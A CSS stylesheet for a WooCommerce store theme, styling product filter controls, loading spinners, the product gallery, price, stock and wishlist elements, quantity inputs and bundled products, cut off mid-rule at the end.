.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
	display: inline-block;
	margin-left: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label {
	cursor: pointer;
	text-decoration: underline
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
	display: inline-block;
	margin-right: 5px;
	vertical-align: -1px;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 14px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e619"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_showing {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
	font-size: 14px;
	border-radius: 8px;
	background-color: #e2e2e2;
	position: relative;
	padding: 0 10px;
	line-height: 22px;
	height: 22px;
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 10px;
	margin-bottom: 2px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	background-color: #fcfcfc
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] .prdctfltr-delete {
	display: none !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected a {
	float: right;
	text-decoration: none;
	color: #333 !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 11px;
	margin-left: 5px;
	vertical-align: -1px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e646"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
	display: none;
	padding: 10px 13px;
	border-bottom: 1px solid #e2e2e2;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff;
	cursor: pointer;
	font-weight: 800
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:hover {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:after {
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e64b";
	float: right;
	margin-top: 8px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters:after {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
	padding: 20px 0 10px;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_title.show_filters~form.prdctfltr_woocommerce_ordering {
	display: block !important;
	position: absolute;
	top: 38px;
	width: -moz-calc(100% - 12px);
	width: calc(100% - 12px);
	left: 0;
	margin: 6px;
	z-index: 999
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
	float: left;
	width: auto;
	clear: initial;
	padding-left: 15px;
	padding-right: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
	white-space: initial;
	overflow: initial;
	text-overflow: initial;
	white-space: nowrap;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	padding: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up {
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:after,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:after {
	font-family: themify !important
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before {
	content: "\e64b"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_search_terms {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
	background-color: #fff;
	position: absolute;
	z-index: 9999;
	width: 210px;
	border: 1px solid #e2e2e2;
	padding: 15px;
	top: 48px;
	overflow: auto;
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll.show_content {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll label {
	display: block;
	margin: 0;
	font-size: 14px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll .prdctfltr_ft_none {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label {
	line-height: 24px;
	cursor: pointer;
	color: inherit;
	text-transform: none;
	font-weight: 400;
	margin-bottom: .4rem;
	padding: 0 0 0 1.4rem;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px;
	border-radius: 2px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox] {
	opacity: 0;
	position: absolute;
	z-index: -1;
	margin-top: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox]:checked+span:after {
	color: #0048b3;
	content: '\2714';
	font-size: 14px;
	line-height: 15px;
	text-align: center;
	font-family: 'themify'
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span {
	color: #000;
	font-size: 13px;
	line-height: 1
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px;
	border-radius: 2px
}

@font-face {
	font-family: "prdctfltr";
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot");
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.svg#prdctfltr") format("svg"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot?#iefix") format("embedded-opentype"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.woff") format("woff"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

[class^="prdctfltr-"]:before,
[class*=" prdctfltr-"]:before {
	font-family: "prdctfltr" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	vertical-align: middle;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@-moz-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.pf_ajax_loading .css-spinner-01:before,
.pf_ajax_loading .css-spinner-full-01:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite
}

.progressiveMedia .pf_ajax_loading .css-spinner-full-01:before {
	position: absolute;
	left: 50%;
	top: 50%
}

.pf_ajax_loading .css-spinner-full-01:before {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.pf_ajax_loading.pf_ajax_css-spinner-full-01 {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 99998 !important;
	background-color: #fff !important;
	background-color: rgba(169, 169, 169, 0.66) !important;
	cursor: progress !important
}

@font-face {
	font-family: 'star';
	src: url("../../plugins/woocommerce/assets/fonts/star.eot");
	src: url("../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
	font-weight: normal;
	font-style: normal
}

.single-product nav.breadcrumbs {
	padding-bottom: 8px
}

.single-product div.product {
	position: relative;
	background-color: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(229, 229, 229, 0)), color-stop(1%, white));
	background: -moz-linear-gradient(top, rgba(229, 229, 229, 0) 0, white 1%);
	background: linear-gradient(to bottom, rgba(229, 229, 229, 0) 0, white 1%);
	padding-top: 2rem
}

.single-product div.product:before,
.single-product div.product:after {
	content: "";
	display: table
}

.single-product div.product:after {
	clear: both
}

.single-product div.product img {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.single-product div.product .image-desc-wrapper.short-section {
	border-radius: 4px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	position: relative
}

.single-product div.product .image-desc-wrapper.short-section~.col-xs-12.col-xl-12 .row.center-xl {
	background-color: #fff
}

.single-product div.product .flex-viewport {
	max-height: 650px;
	overflow: hidden
}

.single-product div.product .flex-viewport a {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.single-product div.product .woocommerce-product-gallery {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	max-width: 650px;
	padding: 0 2rem;
	max-height: 760px;
	overflow: hidden
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav {
	margin: 0 auto;
	max-width: 90%;
	overflow: hidden;
	text-align: center;
	padding: 2rem 0 0;
	position: relative;
	max-height: 4.5rem;
	height: 4.4rem;
	z-index: 1
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li {
	list-style: none;
	display: inline-block;
	margin-left: 4px
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li:first-child {
	margin-left: 0
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img {
	max-width: 56px;
	border-radius: 4px;
	border: 2px solid #fff;
	cursor: pointer
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img.flex-active {
	border: 2px solid #f6921d
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav {
	margin: 0;
	padding: 0
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav li {
	list-style: none;
	display: inline-block
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	font-family: 'themify' !important;
	speak: none;
	position: absolute;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 0;
	text-indent: -9999px;
	bottom: 75px;
	z-index: 2;
	color: #6e6e6e;
	font-weight: 600
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	position: absolute;
	font-size: 16px;
	text-indent: 0;
	width: 40px;
	height: 40px;
	left: 7px;
	top: 2px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a {
	position: absolute;
	font-size: 1px;
	text-align: center;
	outline: 0;
	color: #fff
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a:before {
	border-radius: 50%;
	border: 2px solid #e3e3e3;
	content: "";
	position: absolute;
	width: 40px;
	height: 40px;
	left: 5px;
	top: -12px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev {
	left: 20px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after {
	content: "\e629"
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	right: 80px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	content: "\e628"
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	position: relative
}

.single-product div.product .hot-product {
	color: #fff;
	border-radius: 16px;
	z-index: 101;
	position: absolute;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 16px;
	height: 28px;
	line-height: 29px;
	min-width: 55px;
	top: 26px;
	left: 26px;
	right: auto;
	margin: 0
}

.single-product div.product .hot-product {
	background-color: #f6921d
}

.entry-summary {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 10px
}

.entry-summary label {
	color: #7a7f82
}

.entry-summary .product_title {
	margin-top: 0;
	margin-bottom: 20px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 35px;
	letter-spacing: 2px
}

.entry-summary .price {
	display: block;
	margin-bottom: 20px;
	color: #293644;
	font-weight: 600;
	font-size: 22px;
	letter-spacing: 2.5px
}

.entry-summary ins {
	color: #f6921d;
	font-size: 1rem
}

.entry-summary ins,
.entry-summary del {
	text-decoration: none
}

.entry-summary del {
	font-size: .85rem
}

.entry-summary del .amount {
	color: #c2c2c2;
	font-weight: 300;
	position: relative
}

.entry-summary del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

.entry-summary .woocommerce-product-rating {
	vertical-align: middle;
	position: relative;
	margin-top: -24px;
	position: relative;
	display: inline-block
}

.entry-summary .woocommerce-product-rating .star-rating {
	float: none;
	display: inline-block
}

.entry-summary .woocommerce-product-details__short-description,
.entry-summary .woocommerce-variation-description {
	margin: 0 0 20px;
	font-size: 16px;
	line-height: 1.4;
	margin-bottom: 24px;
	color: #7a7f82;
	letter-spacing: .5px
}

.entry-summary .woocommerce-product-details__short-description p,
.entry-summary .woocommerce-variation-description p {
	margin: 0;
	width: 100%;
	max-width: 100%
}

.entry-summary .woocommerce-product-details__short-description ul,
.entry-summary .woocommerce-variation-description ul {
	padding: 0
}

.entry-summary .product_meta {
	font-size: 12px;
	font-weight: 600;
	border-top: 0;
	display: block;
	padding: 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9
}

.entry-summary .sku_wrapper,
.entry-summary .posted_in,
.entry-summary .tagged_as {
	display: block;
	font-weight: 400;
	color: #7a7f82
}

.entry-summary .sku_wrapper a,
.entry-summary .posted_in a,
.entry-summary .tagged_as a {
	color: gray;
	margin-left: 4px;
	font-weight: 300
}

.entry-summary form.cart {
	padding: 0;
	position: static
}

.entry-summary form.cart:before,
.entry-summary form.cart:after {
	content: "";
	display: table
}

.entry-summary form.cart:after {
	clear: both
}

.entry-summary .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px
}

.entry-summary .single_add_to_cart_button span {
	margin-right: .6rem;
	vertical-align: -4px;
	font-size: 1.3rem
}

.entry-summary .discount-off {
	display: none
}

.entry-summary .tinv-wraper.woocommerce {
	position: absolute;
	top: 55px;
	right: 24px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	margin: 0;
	margin-left: 18px;
	text-align: center;
	font-size: .8rem;
	color: #6f6f6f;
	font-weight: 500;
	line-height: 1;
	display: inline-block;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	padding: 13px 14px 13px 38px;
	position: relative
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text {
	margin-left: 6px;
	vertical-align: 0;
	line-height: 0
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	font-family: hearts;
	position: absolute;
	font-weight: 600;
	font-size: 20px;
	content: "\e801";
	color: #6f6f6f;
	height: 24px;
	width: 24px;
	left: 15px;
	top: 9px;
	position: absolute
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #83969f
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover:before {
	color: #83969f;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	padding: 13px 22px 13px 38px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	color: #e62928;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_add_to_wishlist-text {
	display: none
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:after {
	content: "Saved";
	position: relative;
	top: 0;
	left: 4px
}

.entry-summary table.variations {
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
	margin: 0
}

.entry-summary table.variations tbody {
	position: relative;
	display: table;
	width: 100%;
	margin-top: 0;
	line-height: 1.5;
	font-size: 14px
}

.entry-summary table.variations tr {
	display: table-row
}

.entry-summary table.variations td,
.entry-summary table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent
}

.entry-summary table.variations td.label {
	width: 150px
}

.entry-summary table.variations td {
	text-align: left;
	display: table-cell;
	font-size: 20px;
	vertical-align: middle;
	padding: 16px 0
}

.entry-summary table.variations td label {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 0
}

.entry-summary table.variations td.value {
	display: table-cell;
	margin-bottom: 0;
	padding: 0;
	vertical-align: middle;
	border: 0
}

.entry-summary .single_variation .price {
	margin-bottom: 1em;
	display: block
}

.entry-summary .single_variation>p {
	background: #d2413b;
	color: #fff;
	font-size: 14px;
	padding: 1rem;
	margin: 34px 0 0;
	padding-right: 2.5em;
	margin-bottom: 1.5rem;
	position: relative
}

.entry-summary .variations_button:before,
.entry-summary .variations_button:after {
	content: "";
	display: table
}

.entry-summary .variations_button:after {
	clear: both
}

.entry-summary .woocommerce-variation.single_variation {
	margin-top: 2rem;
	margin-bottom: -1rem
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
	display: inline-block
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price .price {
	text-align: left;
	margin: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description {
	margin-bottom: 0;
	padding: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>span,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>p,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>ul,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h1,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h2,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h3,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h4,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h5,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h6 {
	padding: 6px
}

.woocommerce-variation-add-to-cart.variations_button,
.product-type-simple form.cart {
	margin-top: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn,
.product-type-simple form.cart .cart-btn {
	vertical-align: middle;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	text-align: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn .single_add_to_cart_button,
.product-type-simple form.cart .cart-btn .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px;
	display: block;
	width: 100%
}

.woocommerce .quantity {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: 51px
}

.woocommerce .quantity .quantity-wrapper {
	display: inline-block;
	border: 1px solid #dcdcdc;
	height: 100%
}

.woocommerce .quantity .quantity-wrapper br {
	display: none
}

.woocommerce .quantity .title {
	padding: 0 1rem 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #7a7f82
}

.woocommerce .quantity .subtract,
.woocommerce .quantity .add {
	height: 100%;
	display: inline-block;
	width: 34px;
	text-align: center;
	background-color: #f9f9f9;
	color: #131313;
	vertical-align: 13px;
	margin-top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	font-weight: 500
}

.woocommerce .quantity .subtract {
	border-right: 1px solid #e4e4e4
}

.woocommerce .quantity .add {
	border-left: 1px solid #e4e4e4
}

.woocommerce .quantity input.qty {
	background-color: transparent;
	border: 0;
	color: #333;
	display: inline-block;
	width: 34px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0;
	text-align: center;
	height: 100%;
	margin: -2px 0 0 0;
	font-weight: 600
}

.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.woocommerce .quantity input[type=number] {
	-moz-appearance: textfield
}

.woocommerce .quantity .sign {
	display: inline-block;
	vertical-align: -12px;
	padding-bottom: 10px
}

.summary .stock {
	font-size: 14px;
	position: relative;
	margin-left: 28px !important;
	margin-bottom: 0
}

.summary .stock:empty {
	display: none
}

.summary .stock:empty:before {
	display: none
}

.summary .stock.in-stock {
	color: #24a74c
}

.summary .stock.out-of-stock {
	color: #d2413b
}

.summary .stock:before {
	font-family: themify;
	font-weight: 600;
	font-size: 10px;
	content: "\e697";
	color: #fff;
	top: 50%;
	border-radius: 50%;
	position: absolute;
	padding: 4px;
	z-index: 4;
	left: -25px;
	margin-top: -9px;
	right: inherit;
	font-style: normal !important;
	font-weight: 400 !important;
	font-variant: normal !important;
	text-transform: none !important;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none
}

.summary .stock.in-stock:before {
	background-color: #24a74c
}

.summary .stock.out-of-stock:before {
	background-color: #d2413b
}

a.reset_variations {
	margin-left: 1em;
	position: absolute;
	margin: 0;
	right: 1px;
	font-size: 14px;
	bottom: -25px;
	text-decoration: none;
	border: 1px solid #eb5d01;
	line-height: 1;
	padding: 3px
}

body:not(.archive) ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 55%
}

.bundled_product.bundled_product_summary.product {
	padding: 16px 10px 10px !important;
	margin: 0;
	margin-bottom: .6rem
}

.bundled_product.bundled_product_summary {
	border: 1px solid #dcdcdc !important;
	border-radius: 5px;
	border-collapse: separate;
	-webkit-box-shadow: 1px 1px 1px 1px #f0f0f0;
	box-shadow: 1px 1px 1px 1px #f0f0f0;
	padding-right: 1rem
}

.bundled_product.bundled_product_summary h4.bundled_product_title {
	font-size: 14px;
	margin: 5px 0
}

.bundled_product.bundled_product_summary .bundled_product_permalink {
	text-decoration: none
}

.bundled_product.bundled_product_summary .product_excerpt {
	font-style: 12px;
	max-height: 3rem;
	height: 3rem;
	overflow: hidden;
	line-height: 1.6rem;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.bundled_product.bundled_product_summary .bundled_product_images figure {
	margin: 0;
	padding: 0
}

.bundled_product.bundled_product_summary p.stock {
	margin-bottom: 14px;
	margin-top: 10px;
	display: block;
	position: relative;
	float: none
}

.bundled_product.bundled_product_summary .woocommerce-variation.single_variation {
	margin: 0 !important
}

.bundled_product.bundled_product_summary .woocommerce-variation-price,
.bundled_product.bundled_product_summary .variations_button.bundled_item_after_cart_details {
	display: none !important
}

.bundle_wrap .bundle_button {
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.bundle_wrap .bundle_button .button,
.bundle_wrap .bundle_button [type=button],
.bundle_wrap .bundle_button [type=submit],
.bundle_wrap .bundle_button button {
	padding-top: 7px !important;
	padding-bottom: 7px !important
}

.bundle_wrap .bundle_button .quantity {
	height: 49px
}

.bundle_form div.bundled_product_summary .details {
	width: 78.9473684211%;
	float: right;
	margin-right: 0;
	font-size: .875em
}

.bundle_form div.bundled_product_summary .bundled_product_images {
	margin-left: 0;
	width: 15.7894736842%;
	float: left;
	margin-right: 5.2631578947%
}

.bundled_item_after_cart_details.bundled_item_button {
	display: none
}

.bundled_item_cart_details .stock {
	left: 0 !important
}

.details .product_title {
	display: block !important
}

.product_title_mob .entry-title {
	margin-top: -18px;
	margin-bottom: 6px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 30px;
	letter-spacing: 2px;
	padding: 0 .5rem
}

.single-nav {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	margin: 1rem auto 2rem
}

.single-nav .links {
	padding: 1.8rem 1rem;
	margin: 0;
	text-align: center;
	display: block
}

.single-nav li {
	list-style: none;
	position: relative;
	display: inline-block
}

.single-nav li a {
